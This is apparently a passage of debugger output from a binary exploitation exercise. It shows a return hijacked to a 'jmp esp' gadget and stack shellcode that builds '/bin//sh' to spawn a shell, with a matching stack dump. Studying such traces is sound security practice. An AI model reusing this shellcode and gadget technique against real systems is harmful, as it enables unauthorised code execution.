 ► 0x804846e <run+43> ret <0x804843e; hint+3>
↓
0x804843e <hint+3> jmp esp
↓
0xffc46ba0 push 0x68
0xffc46ba2 push 0x732f2f2f
0xffc46ba7 push 0x6e69622f
0xffc46bac mov ebx, esp
0xffc46bae push 0x1010101
0xffc46bb3 xor dword ptr [esp], 0x1016972
0xffc46bba xor ecx, ecx
0xffc46bbc push ecx
0xffc46bbd push 4
[ STACK ]
00:0000│ esp 0xffc46b9c —▸ 0x804843e (hint+3) ◂— jmp esp
01:0004│ 0xffc46ba0 ◂— 0x2f68686a ('jhh/')
02:0008│ 0xffc46ba4 ◂— 0x68732f2f ('//sh')
03:000c│ 0xffc46ba8 ◂— 0x6e69622f ('/bin')
04:0010│ 0xffc46bac ◂— 0x168e389
05:0014│ 0xffc46bb0 ◂— 0x81010101